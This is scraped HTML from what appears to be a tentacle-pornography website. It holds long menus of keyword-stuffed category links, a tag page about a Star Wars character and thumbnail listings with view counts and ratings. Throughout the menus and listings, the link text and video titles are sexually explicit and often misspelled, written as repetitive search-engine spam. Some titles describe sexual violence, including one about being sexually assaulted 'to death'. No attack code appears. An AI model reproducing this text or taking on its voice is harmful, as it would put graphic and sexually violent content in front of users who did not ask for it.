	<li id="menu-item-1878" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1878"><a href="https://tentacle-porn.com/tentacle-hentai/3d-tentacle-hentai/">3d tentacle hentai</a>
	<ul class="sub-menu">
		<li id="menu-item-1880" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1880"><a href="https://tentacle-porn.com/tentacle-monster-porn/3d-tentacle-monster/">3d tentacle monster</a></li>
		<li id="menu-item-1881" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1881"><a href="https://tentacle-porn.com/tentacle-monster-porn/3d-tentacle-monster-porn/">3d tentacle monster porn</a></li>
		<li id="menu-item-1884" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1884"><a href="https://tentacle-porn.com/tentacle-porn/3d-tentacle-porn/">3d tentacle porn</a></li>
		<li id="menu-item-1890" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1890"><a href="https://tentacle-porn.com/tentacle-porn-gif-2/3d-tentacle-porn-gif/">3d tentacle porn gif</a></li>
		<li id="menu-item-1893" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1893"><a href="https://tentacle-porn.com/tentacle-sex/3d-tentacle-sex/">3d tentacle sex</a></li>
	</ul>
</li>
	<li id="menu-item-1875" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1875"><a href="https://tentacle-porn.com/cartoon-tentacle-porn/">cartoon tentacle porn</a>
	<ul class="sub-menu">
		<li id="menu-item-1876" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1876"><a href="https://tentacle-porn.com/cartoon-tentacle-porn/3d-cartoon-tentacle-porn/">3d cartoon tentacle porn</a></li>
		<li id="menu-item-1877" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1877"><a href="https://tentacle-porn.com/cartoon-tentacle-porn/cartoon-tentacle-porn-cartoon-tentacle-porn/">cartoon tentacle porn</a></li>
	</ul>
</li>
	<li id="menu-item-1902" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1902"><a href="https://tentacle-porn.com/octopus-porn/">octopus porn</a>
	<ul class="sub-menu">
		<li id="menu-item-1903" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1903"><a href="https://tentacle-porn.com/octopus-porn/octopus-anime-porn/">octopus anime porn</a></li>
		<li id="menu-item-1904" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1904"><a href="https://tentacle-porn.com/octopus-porn/octopus-girl-hentai/">octopus girl hentai</a></li>
		<li id="menu-item-1905" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1905"><a href="https://tentacle-porn.com/octopus-porn/octopus-henti/">octopus henti</a></li>
		<li id="menu-item-1906" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1906"><a href="https://tentacle-porn.com/octopus-porn/octopus-hentia/">octopus hentia</a></li>
		<li id="menu-item-1908" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1908"><a href="https://tentacle-porn.com/octopus-porn/octopus-sexually-attracted-to-humans/">octopus sexually attracted to humans</a></li>
		<li id="menu-item-1909" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1909"><a href="https://tentacle-porn.com/octopus-porn/octopus-tentacle-hentai/">octopus tentacle hentai</a></li>
		<li id="menu-item-1910" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1910"><a href="https://tentacle-porn.com/octopus-porn/octopus-tentacle-porn-octopus-porn/">octopus tentacle porn</a></li>
		<li id="menu-item-1911" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1911"><a href="https://tentacle-porn.com/octopus-porn/porn-octopus/">porn octopus</a></li>
	</ul>
</li>
	<li id="menu-item-1912" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1912"><a href="https://tentacle-porn.com/tentacle-monster-porn/hentia-monster/">hentia monster</a>
	<ul class="sub-menu">
		<li id="menu-item-1914" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1914"><a href="https://tentacle-porn.com/tentacle-monster-porn/monster-tentacle-hentai/">monster tentacle hentai</a></li>
		<li id="menu-item-1915" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1915"><a href="https://tentacle-porn.com/tentacle-monster-porn/monster-tentacle-hentai-porn/">monster tentacle hentai porn</a></li>
		<li id="menu-item-1916" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1916"><a href="https://tentacle-porn.com/tentacle-monster-porn/monster-tentacle-porn/">monster tentacle porn</a></li>
		<li id="menu-item-1917" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1917"><a href="https://tentacle-porn.com/tentacle-monster-porn/monster-tentacles-hentai/">monster tentacles hentai</a></li>
		<li id="menu-item-1918" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1918"><a href="https://tentacle-porn.com/tentacle-monster-porn/monster-tentacles-porn/">monster tentacles porn</a></li>
		<li id="menu-item-1919" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1919"><a href="https://tentacle-porn.com/tentacle-monster-porn/my-little-monster-hentai/">my little monster hentai</a></li>
	</ul>
</li>
	<li id="menu-item-1882" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1882"><a href="https://tentacle-porn.com/tentacle-monster-porn/best-monster-hentai/">best monster hentai</a></li>
	<li id="menu-item-1901" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1901"><a href="https://tentacle-porn.com/tentacle-porn/hardcore-tentacle-porn/">hardcore tentacle porn</a></li>
	<li id="menu-item-1883" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1883"><a href="https://tentacle-porn.com/tentacle-monster-porn/fucked-by-monster-hentai/">fucked by monster hentai</a></li>
	<li id="menu-item-1885" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1885"><a href="https://tentacle-porn.com/tentacle-porn/alien-tentacle-porn/">alien tentacle porn</a></li>
	<li id="menu-item-1886" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1886"><a href="https://tentacle-porn.com/tentacle-porn/best-tentacle-porn/">best tentacle porn</a></li>
	<li id="menu-item-1887" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1887"><a href="https://tentacle-porn.com/tentacle-porn/dva-tentacle-porn/">dva tentacle porn</a></li>
	<li id="menu-item-1888" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1888"><a href="https://tentacle-porn.com/tentacle-porn/free-tentacle-porn/">free tentacle porn</a></li>
	<li id="menu-item-1889" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1889"><a href="https://tentacle-porn.com/tentacle-porn/fuck-yeah-tentacle-porn/">fuck yeah tentacle porn</a></li>
	<li id="menu-item-1891" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1891"><a href="https://tentacle-porn.com/tentacle-porn-gif-2/anime-tentacle-porn-gifs/">anime tentacle porn gifs</a></li>
	<li id="menu-item-1894" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1894"><a href="https://tentacle-porn.com/tentacle-sex/cartoon-tentacle-sex/">cartoon tentacle sex</a></li>
	<li id="menu-item-1895" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1895"><a href="https://tentacle-porn.com/furry-tentacle-porn-2/anime-furry-tentacle-porn/">anime furry tentacle porn</a></li>
	<li id="menu-item-1896" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1896"><a href="https://tentacle-porn.com/furry-tentacle-porn-2/chubby-female-furry-tentacle-porn/">chubby female furry tentacle porn</a></li>
	<li id="menu-item-1897" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1897"><a href="https://tentacle-porn.com/futa-tentacle-porn/cartoon-tentacle-impregnation-futa-porn/">cartoon tentacle impregnation futa porn</a></li>
	<li id="menu-item-1898" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1898"><a href="https://tentacle-porn.com/octopus-porn/anime-octopus-porn/">anime octopus porn</a></li>
	<li id="menu-item-1899" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1899"><a href="https://tentacle-porn.com/tentacle-porn-comics/anime-tentacle-comic-porn/">anime tentacle comic porn</a></li>
	<li id="menu-item-1900" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1900"><a href="https://tentacle-porn.com/tentacle-porn-games/free-tentacle-porn-games/">free tentacle porn games</a></li>
	<li id="menu-item-1879" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1879"><a href="https://tentacle-porn.com/tentacle-hentai/best-tentacle-hentai/">best tentacle hentai</a></li>
</ul>
</li>
<li id="menu-item-22" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-22"><a href="https://tentacle-porn.com/tentacle-hentai/">Tentacle Hentai</a>
<ul class="sub-menu">
	<li id="menu-item-21" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21"><a href="https://tentacle-porn.com/hentai-tentacle-porn/">hentai tentacle porn</a></li>
	<li id="menu-item-1826" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1826"><a href="https://tentacle-porn.com/tentacle-hentai/anime-hentai-tentacles/">anime hentai tentacles</a></li>
	<li id="menu-item-1827" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1827"><a href="https://tentacle-porn.com/tentacle-hentai/anime-tentacle-hentai/">anime tentacle hentai</a></li>
	<li id="menu-item-1828" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1828"><a href="https://tentacle-porn.com/tentacle-hentai/best-tentacle-hentai/">best tentacle hentai</a></li>
	<li id="menu-item-1829" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1829"><a href="https://tentacle-porn.com/tentacle-hentai/furry-hentai-tentacle-porn/">furry hentai tentacle porn</a></li>
	<li id="menu-item-1830" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1830"><a href="https://tentacle-porn.com/tentacle-monster-porn/best-monster-hentai/">best monster hentai</a></li>
	<li id="menu-item-1831" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1831"><a href="https://tentacle-porn.com/tentacle-porn-gif-2/hentai-tentacle-porn-gifs/">hentai tentacle porn gifs</a></li>
	<li id="menu-item-1832" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1832"><a href="https://tentacle-porn.com/tentacle-porn-comics/hentai-tentacle-porn-comic/">hentai tentacle porn comic</a></li>
	<li id="menu-item-1833" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1833"><a href="https://tentacle-porn.com/tentacle-hentai-manga/hentai-manga-tentacle/">hentai manga tentacle</a></li>
	<li id="menu-item-1834" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1834"><a href="https://tentacle-porn.com/tentacle-hentai-manga/hentai-manga-tentacles/">hentai manga tentacles</a></li>
	<li id="menu-item-1835" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1835"><a href="https://tentacle-porn.com/tentacle-hentai/hentai-monsters/">hentai monsters</a></li>
	<li id="menu-item-1836" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1836"><a href="https://tentacle-porn.com/tentacle-hentai/hentai-octopus/">hentai octopus</a></li>
	<li id="menu-item-1837" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1837"><a href="https://tentacle-porn.com/tentacle-hentai/hentai-porn-tentacle/">hentai porn tentacle</a></li>
	<li id="menu-item-1838" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1838"><a href="https://tentacle-porn.com/tentacle-hentai/hentai-pron/">hentai pron</a></li>
	<li id="menu-item-1839" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1839"><a href="https://tentacle-porn.com/tentacle-hentai/hentai-tentacle/">hentai tentacle</a></li>
	<li id="menu-item-1840" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1840"><a href="https://tentacle-porn.com/tentacle-hentai/hentai-tentacle-monster/">hentai tentacle monster</a></li>
	<li id="menu-item-1841" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1841"><a href="https://tentacle-porn.com/tentacle-hentai/hentai-tentacle-monster-porn/">hentai tentacle monster porn</a></li>
	<li id="menu-item-1842" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1842"><a href="https://tentacle-porn.com/tentacle-hentai/hentai-tentacle-porn-tentacle-hentai/">hentai tentacle porn</a></li>
	<li id="menu-item-1843" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1843"><a href="https://tentacle-porn.com/tentacle-hentai/hentai-tenticle/">hentai tenticle</a></li>
	<li id="menu-item-1844" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1844"><a href="https://tentacle-porn.com/tentacle-monster-porn/henati-monster/">henati monster</a></li>
	<li id="menu-item-1845" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1845"><a href="https://tentacle-porn.com/tentacle-monster-porn/hentai-monster-tentacle/">hentai monster tentacle</a></li>
	<li id="menu-item-1846" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1846"><a href="https://tentacle-porn.com/tentacle-monster-porn/hentai-monster-tentacle-porn/">hentai monster tentacle porn</a></li>
	<li id="menu-item-1847" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1847"><a href="https://tentacle-porn.com/tentacle-monster-porn/hentai-monster-tentacles/">hentai monster tentacles</a></li>
	<li id="menu-item-1848" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1848"><a href="https://tentacle-porn.com/tentacle-monster-porn/hentai-monster-videos/">hentai monster videos</a></li>
	<li id="menu-item-1849" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1849"><a href="https://tentacle-porn.com/tentacle-monster-porn/hentai-tentacle-monster-porn-tentacle-monster-porn/">hentai tentacle monster porn</a></li>
	<li id="menu-item-1850" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1850"><a href="https://tentacle-porn.com/octopus-porn/hentai-octopus-girl/">hentai octopus girl</a></li>
	<li id="menu-item-1851" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1851"><a href="https://tentacle-porn.com/tentacle-monster-porn/hentia-monster/">hentia monster</a></li>
	<li id="menu-item-1852" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1852"><a href="https://tentacle-porn.com/tentacle-monster-porn/monster-tentacles-hentai/">monster tentacles hentai</a></li>
	<li id="menu-item-1853" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1853"><a href="https://tentacle-porn.com/tentacle-monster-porn/my-little-monster-hentai/">my little monster hentai</a></li>
	<li id="menu-item-1854" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1854"><a href="https://tentacle-porn.com/tentacle-hentai/nhentai-tentacles/">nhentai tentacles</a></li>
	<li id="menu-item-1855" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1855"><a href="https://tentacle-porn.com/tentacle-porn/monster-hentai-porn/">monster hentai porn</a></li>
	<li id="menu-item-1856" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1856"><a href="https://tentacle-porn.com/tentacle-porn/monster-hentia/">monster hentia</a></li>
</ul>
</li>
<li id="menu-item-1861" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1861"><a href="https://tentacle-porn.com/anime-tentacle-porn/">anime tentacle porn</a>
<ul class="sub-menu">
	<li id="menu-item-1862" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1862"><a href="https://tentacle-porn.com/anime-tentacle-porn/animated-tentacle-porn/">animated tentacle porn</a></li>
	<li id="menu-item-1863" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1863"><a href="https://tentacle-porn.com/anime-tentacle-porn/anime-girl-fucked-by-tentacles/">anime girl fucked by tentacles</a></li>
	<li id="menu-item-1864" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1864"><a href="https://tentacle-porn.com/anime-tentacle-porn/anime-girl-gets-fucked-by-tentacles/">anime girl gets fucked by tentacles</a></li>
	<li id="menu-item-1865" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1865"><a href="https://tentacle-porn.com/anime-tentacle-porn/anime-girl-tentacle-porn-gif/">anime girl tentacle porn gif</a></li>
	<li id="menu-item-1866" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1866"><a href="https://tentacle-porn.com/anime-tentacle-porn/anime-hentai-tentacle/">anime hentai tentacle</a></li>
	<li id="menu-item-1867" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1867"><a href="https://tentacle-porn.com/anime-tentacle-porn/anime-impregnation/">anime impregnation</a></li>
	<li id="menu-item-1868" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1868"><a href="https://tentacle-porn.com/anime-tentacle-porn/anime-porn-tentacles/">anime porn tentacles</a></li>
	<li id="menu-item-1869" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1869"><a href="https://tentacle-porn.com/anime-tentacle-porn/anime-tentacle/">anime tentacle</a></li>
	<li id="menu-item-1870" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1870"><a href="https://tentacle-porn.com/anime-tentacle-porn/anime-tentacle-porn-anime-tentacle-porn/">anime tentacle porn</a></li>
	<li id="menu-item-1872" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1872"><a href="https://tentacle-porn.com/anime-tentacle-porn/anime-tentacle-sex-porn/">anime tentacle sex porn</a></li>
	<li id="menu-item-1873" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1873"><a href="https://tentacle-porn.com/anime-tentacle-porn/anime-tentacles/">anime tentacles</a></li>
	<li id="menu-item-1874" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1874"><a href="https://tentacle-porn.com/anime-tentacle-porn/anime-tentacles-hentai/">anime tentacles hentai</a></li>
</ul>
</li>
<li id="menu-item-20" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-20"><a href="https://tentacle-porn.com/tentacle-porn/gay-tentacle-porn/">gay tentacle porn</a>
<ul class="sub-menu">
	<li id="menu-item-1812" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1812"><a href="https://tentacle-porn.com/gay-tentacle-porn-2/gay-hentai-tentacle-porn/">gay hentai tentacle porn</a></li>
	<li id="menu-item-1813" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1813"><a href="https://tentacle-porn.com/gay-tentacle-porn-2/gay-tentacle/">gay tentacle</a></li>
	<li id="menu-item-1814" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1814"><a href="https://tentacle-porn.com/gay-tentacle-porn-2/gay-tentacle-monster-porn/">gay tentacle monster porn</a></li>
	<li id="menu-item-1815" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1815"><a href="https://tentacle-porn.com/gay-tentacle-porn-2/gay-tentacle-porn-art/">gay tentacle porn art</a></li>
	<li id="menu-item-1816" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1816"><a href="https://tentacle-porn.com/gay-tentacle-porn-2/gay-tentacle-porn-story/">gay tentacle porn story</a></li>
	<li id="menu-item-1819" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1819"><a href="https://tentacle-porn.com/gay-tentacle-porn-2/gay-yaoi-tentacle-porn/">gay yaoi tentacle porn</a></li>
	<li id="menu-item-1820" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1820"><a href="https://tentacle-porn.com/tentacle-porn/gay-tentacle-porn/">gay tentacle porn</a></li>
	<li id="menu-item-1821" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1821"><a href="https://tentacle-porn.com/cartoon-tentacle-porn/gay-cartoon-tentacle-porn/">gay cartoon tentacle porn</a></li>
	<li id="menu-item-1822" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1822"><a href="https://tentacle-porn.com/cartoon-tentacle-porn/gay-tentacle-cartoon-porn/">gay tentacle cartoon porn</a></li>
	<li id="menu-item-1823" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1823"><a href="https://tentacle-porn.com/tentacle-porn-comics/gay-tentacle-porn-comic/">gay tentacle porn comic</a></li>
	<li id="menu-item-1824" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1824"><a href="https://tentacle-porn.com/tentacle-hentai-manga/gay-tentacle-porn-manga/">gay tentacle porn manga</a></li>
</ul>
</li>
<li id="menu-item-1798" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1798"><a href="https://tentacle-porn.com/furry-tentacle-porn-2/">furry tentacle porn</a>
<ul class="sub-menu">
	<li id="menu-item-1800" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1800"><a href="https://tentacle-porn.com/furry-tentacle-porn-2/furry-tentacle-egg-porn/">furry tentacle egg porn</a></li>
	<li id="menu-item-1801" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1801"><a href="https://tentacle-porn.com/furry-tentacle-porn-2/furry-tentacle-porn-comic/">furry tentacle porn comic</a></li>
	<li id="menu-item-1802" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1802"><a href="https://tentacle-porn.com/furry-tentacle-porn-2/furry-tentacle-porn-comics/">furry tentacle porn comics</a></li>
	<li id="menu-item-1803" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1803"><a href="https://tentacle-porn.com/furry-tentacle-porn-2/furry-tentacle-stomach-bulge-porn/">furry tentacle stomach bulge porn</a></li>
	<li id="menu-item-1804" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1804"><a href="https://tentacle-porn.com/furry-tentacle-porn-2/gay-furry-tentacle-porn/">gay furry tentacle porn</a></li>
	<li id="menu-item-1805" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1805"><a href="https://tentacle-porn.com/tentacle-porn/furry-tentacle-porn/">furry tentacle porn</a></li>
	<li id="menu-item-1806" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1806"><a href="https://tentacle-porn.com/tentacle-porn-gif-2/furry-tentacle-porn-gif/">furry tentacle porn gif</a></li>
</ul>
</li>
<li id="menu-item-1608" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1608"><a href="https://tentacle-porn.com/tentacle-rule-34/">Tentacle Rule 34</a>
<ul class="sub-menu">
	<li id="menu-item-1859" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1859"><a href="https://tentacle-porn.com/tentacle-rule-34/rule34-tentacle/">rule34 tentacle</a></li>
	<li id="menu-item-1860" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1860"><a href="https://tentacle-porn.com/tentacle-rule-34/tentacle-r34/">tentacle r34</a></li>
	<li id="menu-item-1857" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1857"><a href="https://tentacle-porn.com/tentacle-rule-34/r34-tentacle/">r34 tentacle</a></li>
</ul>
</li>
<li id="menu-item-1807" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1807"><a href="https://tentacle-porn.com/futa-tentacle-porn/">futa tentacle porn</a>
<ul class="sub-menu">
	<li id="menu-item-1808" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1808"><a href="https://tentacle-porn.com/futa-tentacle-porn/futa-porn-tentacle/">futa porn tentacle</a></li>
	<li id="menu-item-1809" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1809"><a href="https://tentacle-porn.com/futa-tentacle-porn/futanari-tentacle-porn/">futanari tentacle porn</a></li>
	<li id="menu-item-1810" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1810"><a href="https://tentacle-porn.com/futa-tentacle-porn/hentai-futa-tentacle-porn/">hentai futa tentacle porn</a></li>
</ul>
</li>
<li id="menu-item-2599" class="menu-item menu-item-type-post_type_archive menu-item-object-blog menu-item-2599"><a href="https://tentacle-porn.com/blog/">Blog</a></li>
</ul>		</nav><!-- #site-navigation -->

		<div class="clear"></div>

			</header><!-- #masthead -->

	
	
	<div id="content" class="site-content row">
	<div id="primary" class="content-area with-sidebar-right">
		<main id="main" class="site-main with-sidebar-right" role="main">
					<header class="page-header">
				<h1 class="widget-title"><i class="fa fa-tag"></i>Tag: <span>ahsoka tona from starwars naked peeing</span></h1>				    <div id="filters">        
        <div class="filters-select">Latest videos            <div class="filters-options">
                                	
                    <span><a class="" href="/tag/ahsoka-tona-from-starwars-naked-peeing/?filter=latest">Latest videos</a></span>
                    <span><a class="" href="/tag/ahsoka-tona-from-starwars-naked-peeing/?filter=most-viewed">Most viewed videos</a></span>                    <span><a class="" href="/tag/ahsoka-tona-from-starwars-naked-peeing/?filter=longest">Longest videos</a></span>			
                    <span><a class="" href="/tag/ahsoka-tona-from-starwars-naked-peeing/?filter=popular">Popular videos</a></span>			
                    <span><a class="" href="/tag/ahsoka-tona-from-starwars-naked-peeing/?filter=random">Random videos</a></span>	
                            </div>
        </div>
    </div>
			</header><!-- .page-header -->
			<div class="videos-list">
				
<article data-video-uid="1" data-post-id="2084" class="loop-video thumb-block full-width post-2084 post type-post status-publish format-standard has-post-thumbnail hentry category-anime-tentacle-porn category-3d-tentacle-porn-anime-tentacle-porn category-animated-tentacle-porn category-anime-girl-fucked-by-tentacles category-anime-girl-gets-fucked-by-tentacles category-anime-girl-tentacle-porn-gif category-anime-hentai-tentacle category-anime-impregnation category-anime-porn-tentacles tag-ahsoka-anal-xxx-tentacle-porn tag-ahsoka-rework-mods-site-forums-galaxy-of-heroes-starwars-ea-com tag-ahsoka-starwars-9 tag-ahsoka-starwars-nud tag-ahsoka-tano-starwars-comstarwars-com tag-ahsoka-tona-from-starwars-naked-peeing actors-ahsoka">
	<a href="https://tentacle-porn.com/ahsoka-anal-xxx-tentacle-porn/" title="Ahsoka anal xxx tentacle porn">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container"><img data-src="https://tentacle-porn.com/wp-content/uploads/2022/08/Star-Wars-sex-46.jpg" alt="Ahsoka anal xxx tentacle porn"></div>			<span class="hd-video">HD</span>			<span class="views"><i class="fa fa-eye"></i> 69K</span>			<span class="duration"><i class="fa fa-clock-o"></i>10:18</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:91%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>91%</span></div>		<header class="entry-header">
			<span>Ahsoka anal xxx tentacle porn</span>
		</header>
	</a>
</article>
			</div>
					</main><!-- #main -->
	</div><!-- #primary -->

	<aside id="sidebar" class="widget-area with-sidebar-right" role="complementary">
					<div class="happy-sidebar">
				<script src="https://ads.cdngain.com/tools/ad_v07a.js?slug=300-x-250-tentacle&slot_id=456" class="labeldollars-ads" data-style="margin: 0 auto; border: none; display: block; background-color: transparent; max-width: 100%; max-height: 100%; width: 300px; height: 250px;"></script>			</div>
				<section id="widget_videos_block-4" class="widget widget_videos_block"><h2 class="widget-title">Latest videos</h2>    <a class="more-videos label" href="https://tentacle-porn.com/?filter=latest"><i class="fa fa-plus"></i> <span>More videos</span></a>
  <div class="videos-list">
          
<article data-video-uid="2" data-post-id="12354" class="loop-video thumb-block full-width post-12354 post type-post status-publish format-standard hentry category-octopus-tentacle-hentai category-gay-tentacle-monster-porn category-hentai-tentacle-monster-porn category-manga-tentacle-porn category-mating-press-hentai category-tentacle-erotica category-tentacle-hentai-anime category-tentacle-hentai-monster category-tentacle-monster-porn">
	<a href="https://tentacle-porn.com/gay-tentacle-furry-porn-comic-gay-monster-having-sex-porn-comic-tentacle/" title="gay tentacle furry porn comic gay monster having sex porn comic -tentacle">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container"><img data-src="https://tentacle-porn.com/wp-content/uploads/2023/04/tentacle_hentai_porn_xxx901.jpg" alt="gay tentacle furry porn comic gay monster having sex porn comic -tentacle"></div>			<span class="hd-video">HD</span>			<span class="views"><i class="fa fa-eye"></i> 70K</span>			<span class="duration"><i class="fa fa-clock-o"></i>18:32</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:97%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>97%</span></div>		<header class="entry-header">
			<span>gay tentacle furry porn comic gay monster having sex porn comic -tentacle</span>
		</header>
	</a>
</article>
          
<article data-video-uid="3" data-post-id="6479" class="loop-video thumb-block full-width post-6479 post type-post status-publish format-standard hentry category-3d-cartoon-tentacle-porn category-live-action-tentacle-porn category-sexy-tentacle-porn category-tentacle-locker-gacha-life-porn category-tentacles-porn">
	<a href="https://tentacle-porn.com/real-life-tentacle-porn-gif-tentacle-girl-porn-gif/" title="real life tentacle porn gif tentacle girl porn gif">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container"><img data-src="https://tentacle-porn.com/wp-content/uploads/2023/04/Tentacle_porn_hentai_xxx5587.jpg" alt="real life tentacle porn gif tentacle girl porn gif"></div>			<span class="hd-video">HD</span>			<span class="views"><i class="fa fa-eye"></i> 168K</span>			<span class="duration"><i class="fa fa-clock-o"></i>05:59</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:97%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>97%</span></div>		<header class="entry-header">
			<span>real life tentacle porn gif tentacle girl porn gif</span>
		</header>
	</a>
</article>
          
<article data-video-uid="4" data-post-id="6877" class="loop-video thumb-block full-width post-6877 post type-post status-publish format-standard hentry category-tentacle-porn-gif-tumblr category-anime-tentacle-porn-gifs category-gay-tentacle-porn-story category-hentai-porn-tentacle">
	<a href="https://tentacle-porn.com/he-reachesdeep-in-her-ass-tentacle-porn-lion-furry-gets-fucked-by-hentai-tentacles-to-death/" title="he reachesdeep in her ass tentacle porn lion furry gets fucked by hentai tentacles to death">
		<div class="post-thumbnail">
